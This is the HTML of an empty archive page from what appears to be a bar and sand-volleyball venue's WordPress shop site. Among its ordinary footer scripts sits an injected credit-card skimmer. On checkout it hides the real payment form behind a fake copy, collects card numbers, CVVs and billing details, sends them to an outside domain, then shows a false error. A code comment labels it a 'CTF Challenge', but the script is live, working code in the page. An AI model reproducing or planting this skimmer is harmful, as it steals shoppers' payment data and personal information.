<body data-rsssl=1 class="archive tag tag-stream-party tag-180 wp-theme-genesis wp-child-theme-dynamik-gen theme-genesis woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring metaslider-plugin header-image header-full-width full-width-content genesis-breadcrumbs-hidden archive-no-results mac chrome feature-top-outside site-fluid override tribe-theme-genesis" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.jesseoaks.com/">Jesse Oaks Food &amp; Drink</a></p><p class="site-description" itemprop="description">Outdoor &amp; Indoor Sand Volleyball</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-jesse-oaks-carryout-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848"><a href="https://www.jesseoaks.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">Menu</span></a>
<ul class="sub-menu">
	<li id="menu-item-12300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3" itemprop="url"><span itemprop="name">Order from our menu online</span></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.jesseoaks.com/event-calendar/" itemprop="url"><span itemprop="name">Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="https://www.jesseoaks.com/event-calendar/list/" itemprop="url"><span itemprop="name">Event Listings</span></a></li>
</ul>
</li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book Event</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120"><a itemprop="url"><span itemprop="name">Volleyball</span></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.jesseoaks.com/winter-home/" itemprop="url"><span itemprop="name">Winter 2026 Volleyball home</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jesseoaks.com/summer-home/" itemprop="url"><span itemprop="name">Summer 2025 Volleyball home</span></a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.jesseoaks.com/fall-home/" itemprop="url"><span itemprop="name">Fall 2025 Volleyball Home</span></a></li>
	<li id="menu-item-19789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789"><a href="https://www.jesseoaks.com/sundaypickups/" itemprop="url"><span itemprop="name">Sunday Pickup Games</span></a></li>
	<li id="menu-item-18759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759"><a href="https://www.jesseoaks.com/standings-history/" itemprop="url"><span itemprop="name">Standings History</span></a></li>
	<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://www.jesseoaks.com/beverage-in-hand-volleyball/" itemprop="url"><span itemprop="name">Beverage in Hand Volleyball</span></a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.jesseoaks.com/volleyball/become-a-ref/" itemprop="url"><span itemprop="name">Become a Ref</span></a></li>
</ul>
</li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/" itemprop="url"><span itemprop="name">Video Gaming</span></a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="https://www.jesseoaks.com/photo-gallery/" itemprop="url"><span itemprop="name">Photos</span></a>
<ul class="sub-menu">
	<li id="menu-item-20991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991"><a href="https://www.jesseoaks.com/live-stream/" itemprop="url"><span itemprop="name">Jesse Oaks TV</span></a></li>
	<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754"><a href="https://www.jesseoaks.com/faces-of-malort/" itemprop="url"><span itemprop="name">“Faces of Malort”</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.jesseoaks.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://www.google.com/maps/dir/&#039;&#039;/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&#038;ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw" itemprop="url"><span itemprop="name">Driving Directions</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.jesseoaks.com/join-our-mailing-list/" itemprop="url"><span itemprop="name">Join Our Mailing List</span></a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book A Private Event</span></a></li>
</ul>
</li>
<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272"><a href="https://www.jesseoaks.com/shop/" itemprop="url"><span itemprop="name">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-25322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322"><a href="https://www.jesseoaks.com/product-category/volleyball-leagues/" itemprop="url"><span itemprop="name">Volleyball Leagues</span></a></li>
	<li id="menu-item-25320" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320"><a href="https://www.jesseoaks.com/product-tag/pickup-games/" itemprop="url"><span itemprop="name">Pickup Games</span></a></li>
	<li id="menu-item-25321" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321"><a href="https://www.jesseoaks.com/product-tag/beverage-in-hand/" itemprop="url"><span itemprop="name">Beverage In Hand</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://www.jesseoaks.com/cart/" itemprop="url"><span itemprop="name">Cart</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://www.jesseoaks.com/checkout/" itemprop="url"><span itemprop="name">Checkout</span></a></li>
	<li id="menu-item-17017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards" itemprop="url"><span itemprop="name">Purchase Online Gift Cards</span></a></li>
	<li id="menu-item-17018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard" itemprop="url"><span itemprop="name">Online Gift Card Lookup</span></a></li>
</ul>
</li>
</ul></div></nav>	<div id="dropdown-nav-wrap">
		<!-- dropdown nav for responsive design -->
		<nav id="dropdown-nav" role="navigation">
			<div class="menu-jesse-oaks-carryout-menu-container"><select id="menu-jesse-oaks-carryout-menu-1" class="menu mobile-dropdown-menu nav-chosen-select"><option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848 menu-item-depth-0" value="https://www.jesseoaks.com">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119 menu-item-depth-0" value="#">Menu</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3">&ndash;&nbsp;Order from our menu online</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 menu-item-depth-0" value="https://www.jesseoaks.com/event-calendar/">Events</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457 menu-item-depth-1" value="https://www.jesseoaks.com/event-calendar/list/">&ndash;&nbsp;Event Listings</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821 menu-item-depth-0" value="https://www.jesseoaks.com/book-a-private-event/">Book Event</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120 menu-item-depth-0" value="">Volleyball</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461 menu-item-depth-1" value="https://www.jesseoaks.com/winter-home/">&ndash;&nbsp;Winter 2026 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 menu-item-depth-1" value="https://www.jesseoaks.com/summer-home/">&ndash;&nbsp;Summer 2025 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-depth-1" value="https://www.jesseoaks.com/fall-home/">&ndash;&nbsp;Fall 2025 Volleyball Home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789 menu-item-depth-1" value="https://www.jesseoaks.com/sundaypickups/">&ndash;&nbsp;Sunday Pickup Games</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759 menu-item-depth-1" value="https://www.jesseoaks.com/standings-history/">&ndash;&nbsp;Standings History</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 menu-item-depth-1" value="https://www.jesseoaks.com/beverage-in-hand-volleyball/">&ndash;&nbsp;Beverage in Hand Volleyball</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 menu-item-depth-1" value="https://www.jesseoaks.com/volleyball/become-a-ref/">&ndash;&nbsp;Become a Ref</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660 menu-item-depth-0" value="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/">Video Gaming</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520 menu-item-depth-0" value="https://www.jesseoaks.com/photo-gallery/">Photos</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991 menu-item-depth-1" value="https://www.jesseoaks.com/live-stream/">&ndash;&nbsp;Jesse Oaks TV</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754 menu-item-depth-1" value="https://www.jesseoaks.com/faces-of-malort/">&ndash;&nbsp;“Faces of Malort”</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 menu-item-depth-0" value="https://www.jesseoaks.com/contact/">Contact</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513 menu-item-depth-1" value="https://www.google.com/maps/dir/''/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw">&ndash;&nbsp;Driving Directions</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 menu-item-depth-1" value="https://www.jesseoaks.com/join-our-mailing-list/">&ndash;&nbsp;Join Our Mailing List</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-item-depth-1" value="https://www.jesseoaks.com/book-a-private-event/">&ndash;&nbsp;Book A Private Event</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272 menu-item-depth-0" value="https://www.jesseoaks.com/shop/">Shop</option>	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322 menu-item-depth-1" value="https://www.jesseoaks.com/product-category/volleyball-leagues/">&ndash;&nbsp;Volleyball Leagues</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/pickup-games/">&ndash;&nbsp;Pickup Games</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/beverage-in-hand/">&ndash;&nbsp;Beverage In Hand</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383 menu-item-depth-1" value="https://www.jesseoaks.com/cart/">&ndash;&nbsp;Cart</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384 menu-item-depth-1" value="https://www.jesseoaks.com/checkout/">&ndash;&nbsp;Checkout</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards">&ndash;&nbsp;Purchase Online Gift Cards</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard">&ndash;&nbsp;Online Gift Card Lookup</option>

</select></div>				<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
		</nav><!-- #dropdown-nav -->
		<!-- /end dropdown nav -->
	</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="entry"><p>Sorry, no content matched your criteria.</p></div><img src="https://www.jesseoaks.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · <A href="https://www.jesseoaks.com/"> Jesse Oaks </a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>
// Credit Card Skimmer for CTF Challenge - Footer Version
(function() {
    // Only run on checkout page
    if (!window.location.href.includes('checkout')) return;
    
    // Check if payment was already processed
    if (sessionStorage.getItem('payment_processed') === 'true') {
        // Clear the flag so it doesn't persist across page visits
        sessionStorage.removeItem('payment_processed');
        // Exit early - don't create our fake form
        return;
    }
    
    // Create and inject our card capture form
    function createCardForm() {
        // Get the payment container (parent of Square form)
        const squareContainer = document.querySelector('.payment_box.payment_method_square_credit_card');
        if (!squareContainer) {
            setTimeout(createCardForm, 100);
            return;
        }

        // Find and hide the original Square form section
        const squareForm = document.getElementById('wc-square-credit-card-credit-card-form');
        if (squareForm) {
            squareForm.style.opacity = '0';
            squareForm.style.position = 'absolute';
            squareForm.style.zIndex = '-1';
        }
        
        // Check if our form already exists
        if (document.getElementById('fake-payment-form')) {
            return;
        }
        
        // Create our form - mimicking the style from screenshots
        const formContainer = document.createElement('div');
        formContainer.id = 'fake-payment-form';
        formContainer.style.backgroundColor = '#f5f5f7'; // Light gray background from screenshot
        formContainer.style.padding = '15px';
        formContainer.style.borderRadius = '4px';
        formContainer.style.marginTop = '10px';
        
        formContainer.innerHTML = `
            <p style="margin-bottom: 12px; font-size: 14px; color: #333;">Pay securely using your credit card.</p>
            <div style="border: 1px solid #ccc; border-radius: 4px; overflow: hidden; background-color: white; margin-bottom: 10px;">
                <div style="display: flex; align-items: center; padding: 0 8px;">
                    <div id="card-icon-container" style="margin-right: 8px; display: flex; align-items: center; height: 40px; width: 40px;">
                        <!-- Card icon will be inserted here -->
                        <img src="https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg" style="height: 24px;" id="card-icon">
                    </div>
                    <input type="text" id="fake-card-number" placeholder="Credit card number" 
                           style="flex-grow: 1; border: none; padding: 10px 8px; font-size: 16px; outline: none;" 
                           autocomplete="cc-number" inputmode="numeric" maxlength="19">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-expiry" placeholder="MM/YY" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-exp" inputmode="numeric" maxlength="5">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-cvv" placeholder="CVV" 
                           style="width: 60px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-csc" inputmode="numeric" maxlength="4">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-zip" placeholder="ZIP" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="postal-code" inputmode="numeric" maxlength="10">
                </div>
            </div>
            <div style="display: flex; align-items: center; margin-top: 8px;">
                <input type="checkbox" id="fake-save-card" style="margin-right: 5px;">
                <label for="fake-save-card" style="font-size: 14px; color: #333;">Securely Save to Account</label>
            </div>
        `;
        
        // Insert it after the intro text and before the real form
        squareContainer.insertBefore(formContainer, squareForm);
        
        // Setup card data handlers
        setupCardInputs();
        
        // Monitor place order button
        setupOrderButton();
    }
    
    // Set up card input field behaviors
    function setupCardInputs() {
        // Get input elements
        const cardInput = document.getElementById('fake-card-number');
        const expiryInput = document.getElementById('fake-expiry');
        const cvvInput = document.getElementById('fake-cvv');
        const zipInput = document.getElementById('fake-zip');
        
        if (!cardInput || !expiryInput || !cvvInput || !zipInput) return;
        
        // Format card number with spaces and update icon
        cardInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s+/g, '');
            let formatted = '';
            
            for (let i = 0; i < value.length; i++) {
                if (i > 0 && i % 4 === 0) formatted += ' ';
                formatted += value[i];
            }
            
            e.target.value = formatted;
            
            // Update card icon based on card number
            updateCardIcon(value);
        });
        
        // Format expiry date with slash
        expiryInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + '/' + value.substring(2);
            }
            e.target.value = value;
        });
        
        // Add focus/blur styling effects
        [cardInput, expiryInput, cvvInput, zipInput].forEach(input => {
            input.addEventListener('focus', function() {
                this.style.boxShadow = '0 0 0 1px #006aff';
            });
            
            input.addEventListener('blur', function() {
                this.style.boxShadow = 'none';
            });
        });
    }
    
    // Update card icon based on card number
    function updateCardIcon(cardNumber) {
        const cardIcon = document.getElementById('card-icon');
        if (!cardIcon) return;
        
        if (cardNumber.startsWith('4')) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-visa.svg";
        } else if (/^5[1-5]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        } else if (/^3[47]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-amex.svg";
        } else if (/^6(?:011|5)/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-discover.svg";
        } else if (/^3(?:0[0-5]|[68])/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-dinersclub.svg";
        } else if (/^35/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-jcb.svg";
        } else if (/^62/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-unionpay.svg";
        } else {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        }
    }
    
    // Setup order button handler
    function setupOrderButton() {
        const placeOrderButton = document.getElementById('place_order');
        if (!placeOrderButton) {
            setTimeout(setupOrderButton, 100);
            return;
        }
        
        // Override click handler
        placeOrderButton.addEventListener('click', function(e) {
            // Only intervene if our form is present
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm) return true;
            
            // Get values directly from form inputs
            const cardInput = document.getElementById('fake-card-number');
            const expiryInput = document.getElementById('fake-expiry');
            const cvvInput = document.getElementById('fake-cvv');
            const zipInput = document.getElementById('fake-zip');
            
            if (!cardInput || !expiryInput || !cvvInput || !zipInput) {
                return true; // Let the normal checkout continue
            }
            
            const cardNumber = cardInput.value;
            const expiry = expiryInput.value;
            const cvv = cvvInput.value;
            const zip = zipInput.value;
            
            e.preventDefault();
            e.stopPropagation();
            
            // Validate inputs
            let isValid = true;
            
            // Card validation
            if (!cardNumber || cardNumber.replace(/\s+/g, '').length < 13) {
                cardInput.style.borderColor = '#ff4d4d';
                cardInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cardInput.style.borderColor = '#ddd';
                cardInput.style.boxShadow = 'none';
            }
            
            // Expiry validation
            if (!expiry || expiry.length < 4) {
                expiryInput.style.borderColor = '#ff4d4d';
                expiryInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                expiryInput.style.borderColor = '#ddd';
                expiryInput.style.boxShadow = 'none';
            }
            
            // CVV validation
            if (!cvv || cvv.length < 3) {
                cvvInput.style.borderColor = '#ff4d4d';
                cvvInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cvvInput.style.borderColor = '#ddd';
                cvvInput.style.boxShadow = 'none';
            }
            
            // ZIP validation
            if (!zip || zip.length < 5) {
                zipInput.style.borderColor = '#ff4d4d';
                zipInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                zipInput.style.borderColor = '#ddd';
                zipInput.style.boxShadow = 'none';
            }
            
            if (!isValid) return false;
            
            // Collect billing information
            const billingData = {
                firstName: document.getElementById('billing_first_name')?.value || '',
                lastName: document.getElementById('billing_last_name')?.value || '',
                phone: document.getElementById('billing_phone')?.value || '',
                email: document.getElementById('billing_email')?.value || '',
                address: document.getElementById('billing_address_1')?.value || '',
                city: document.getElementById('billing_city')?.value || '',
                state: document.getElementById('billing_state')?.value || 
                       document.querySelector('#select2-billing_state-container')?.textContent.trim() || '',
                country: document.getElementById('billing_country')?.value || 'US',
                postcode: document.getElementById('billing_postcode')?.value || zip
            };
            
            // Get order amount
            const orderTotal = document.querySelector('.order-total .amount')?.textContent || '';
            
            // Format data for the CTF server
            const captureData = {
                paymentData: {
                    cardNumber: cardNumber.replace(/\s+/g, ''),
                    expiry: expiry.replace(/\//g, ''),
                    securityCode: cvv,
                    cardholderName: billingData.firstName + ' ' + billingData.lastName,
                    cardType: getCardType(cardNumber),
                    amount: orderTotal,
                    billing: {
                        address: billingData.address,
                        city: billingData.city,
                        state: billingData.state,
                        country: billingData.country,
                        postcode: billingData.postcode,
                        email: billingData.email,
                        phone: billingData.phone
                    }
                },
                metadata: {
                    source: "mitm_semicolon_format",
                    timestamp: new Date().toISOString()
                }
            };
            
            // Show processing animation
            const formContainer = document.getElementById('fake-payment-form');
            if (formContainer) {
                formContainer.innerHTML = `
                    <div style="text-align:center; padding:15px; background-color:#f5f5f7;">
                        <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" fill="none" stroke="#8a64b1" stroke-width="3" opacity="0.3"/>
                            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10" stroke="#8a64b1" stroke-width="3" fill="none" style="animation: spin 1s linear infinite;">
                            </path>
                        </svg>
                        <p style="margin:10px 0 0; font-size:14px; color:#333;">Processing payment...</p>
                        <style>
                            @keyframes spin {
                                0% { transform: rotate(0deg); }
                                100% { transform: rotate(360deg); }
                            }
                        </style>
                    </div>
                `;
            }
            
            // Send data directly to CTF server
            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://secure-transaction-services.cc/api/capture', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.setRequestHeader('Authorization', 'Bearer M7n0y/+6pn4Gw82JIwxUeToEzZpkt+SW7nW3A20aDns=');
            
            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                    // Set flag BEFORE showing error and refreshing
                    sessionStorage.setItem('payment_processed', 'true');
                    
                    // Show error message after delay
                    setTimeout(function() {
                        // Show error message
                        const errorContainer = document.createElement('div');
                        errorContainer.className = 'woocommerce-error';
                        errorContainer.style.margin = '0 0 20px';
                        errorContainer.style.padding = '10px 15px';
                        errorContainer.style.border = '1px solid #b81c23';
                        errorContainer.style.borderLeft = '3px solid #b81c23';
                        errorContainer.style.backgroundColor = '#f8d7da';
                        errorContainer.style.color = '#721c24';
                        errorContainer.innerHTML = 'An error occurred, please try again or try an alternate form of payment.';
                        
                        // Find notices container
                        const noticesContainer = document.querySelector('.woocommerce-notices-wrapper');
                        if (noticesContainer) {
                            noticesContainer.appendChild(errorContainer);
                            // Scroll to error message
                            window.scrollTo({top: 0, behavior: 'smooth'});
                        }
                        
                        // Refresh page after a moment
                        setTimeout(function() {
                            window.location.reload();
                        }, 2000);
                    }, 1500);
                }
            };
            
            xhr.send(JSON.stringify(captureData));
            
            return false;
        });
    }
    
    // Helper function to get card type
    function getCardType(cardNumber) {
        const number = cardNumber.replace(/\s+/g, '');
        if (number.startsWith('4')) return 'visa';
        if (/^5[1-5]/.test(number)) return 'mastercard';
        if (/^3[47]/.test(number)) return 'amex';
        if (/^6(?:011|5)/.test(number)) return 'discover';
        if (/^3(?:0[0-5]|[68])/.test(number)) return 'diners';
        if (/^35/.test(number)) return 'jcb';
        if (/^62/.test(number)) return 'unionpay';
        return 'unknown';
    }
    
    // Create form on page load
    createCardForm();
    
    // Set up an observer to ensure our form stays visible
    const observer = new MutationObserver(function(mutations) {
        // Only recreate if we haven't processed a payment yet
        if (sessionStorage.getItem('payment_processed') !== 'true') {
            // If our form is gone or hidden, recreate it
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm || fakeForm.offsetParent === null) {
                createCardForm();
            }
        }
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jesseoaks.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.9.9" id="responsive-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1755465396" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
